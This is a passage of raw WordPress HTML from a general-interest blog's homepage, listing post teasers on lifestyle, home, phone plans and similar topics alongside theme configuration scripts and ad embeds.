                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6975a9c1ebdfa = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6975a9c2103a6   " data-unique="jnews_module_31758_2_6975a9c2103a6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/medical-office-assistant-requirements/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Medical office assistant requirements" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/shutterstock_1631652736-scaled-1-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/shutterstock_1631652736-scaled-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/shutterstock_1631652736-scaled-1-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/shutterstock_1631652736-scaled-1-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/shutterstock_1631652736-scaled-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Medical office assistant requirements 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/medical-office-assistant-requirements/">Medical office assistant requirements</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/medical-office-assistant-requirements/"><i class="fa fa-clock-o"></i> November 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/medical-office-assistant-requirements/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Some people might think that being a medical assistant is an easy job, but this position is critical. Their work...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/3-cybersecurity-tips-for-small-business-owners/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="300" height="168" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="3 Cybersecurity Tips for Small Business Owners" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/download-23.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="3 Cybersecurity Tips for Small Business Owners 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/3-cybersecurity-tips-for-small-business-owners/">3 Cybersecurity Tips for Small Business Owners</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-cybersecurity-tips-for-small-business-owners/"><i class="fa fa-clock-o"></i> November 22, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/3-cybersecurity-tips-for-small-business-owners/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>As a small business owner, you have a lot to consider when it comes to technology. Unfortunately, cybersecurity probably isn’t...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/first-time-homebuyers-need-know-pmay/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="143" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="pradhan-mantri-awas-yojana" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pradhan-mantri-awas-yojana.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pradhan-mantri-awas-yojana.jpg 1400w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pradhan-mantri-awas-yojana-300x122.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pradhan-mantri-awas-yojana-768x313.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pradhan-mantri-awas-yojana-1024x417.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pradhan-mantri-awas-yojana-810x330.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/pradhan-mantri-awas-yojana-1140x464.jpg 1140w" data-sizes="auto" data-expand="700" title="What First-time Homebuyers Need to Know about PMAY 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/first-time-homebuyers-need-know-pmay/">What First-time Homebuyers Need to Know about PMAY</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/first-time-homebuyers-need-know-pmay/"><i class="fa fa-clock-o"></i> January 26, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/first-time-homebuyers-need-know-pmay/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Owning a house is nothing short of a dream for many. To fulfil this dream, the Government of India has...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6975a9c2103a6 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11451,36994,19872,25495,6615,12824,32414,12778,31399,14325","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6975a9c2282ef   " data-unique="jnews_module_31758_3_6975a9c2282ef">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6975a9c2282ef = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11451,36994,19872,25495,6615,12824,32414,12778,31399,14325,33467,36008,8313","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6975a9c23f83c   " data-unique="jnews_module_31758_4_6975a9c23f83c">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6975a9c23f83c = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11451,36994,19872,25495,6615,12824,32414,12778,31399,14325,33467,36008,8313,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6975a9c24161a   " data-unique="jnews_module_31758_5_6975a9c24161a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/herbalifes-new-enrichual-features-cbd-ingredients-for-enhanced-wellness/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="279" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Herbalife&#039;s New Enrichual Features CBD Ingredients for Enhanced Wellness" sizes="(max-width: 279px) 100vw, 279px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/herbalife-Enrichual-cbd.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/herbalife-Enrichual-cbd.jpg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/herbalife-Enrichual-cbd-300x194.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/herbalife-Enrichual-cbd-768x496.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/herbalife-Enrichual-cbd-810x523.jpg 810w" data-sizes="auto" data-expand="700" title="Herbalife&#039;s New Enrichual Features CBD Ingredients for Enhanced Wellness 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/herbalifes-new-enrichual-features-cbd-ingredients-for-enhanced-wellness/">Herbalife&#8217;s New Enrichual Features CBD Ingredients for Enhanced Wellness</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/herbalifes-new-enrichual-features-cbd-ingredients-for-enhanced-wellness/" ><i class="fa fa-clock-o"></i> December 29, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/4-reasons-your-team-needs-a-white-label-portal/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="4 Reasons Your Team Needs a White Label Portal" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/etoflow1-360x180.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/etoflow1-360x180.png 360w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/etoflow1-750x375.png 750w" data-sizes="auto" data-expand="700" title="4 Reasons Your Team Needs a White Label Portal 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/websites/" class="category-websites">Websites</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/4-reasons-your-team-needs-a-white-label-portal/">4 Reasons Your Team Needs a White Label Portal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-reasons-your-team-needs-a-white-label-portal/" ><i class="fa fa-clock-o"></i> December 23, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
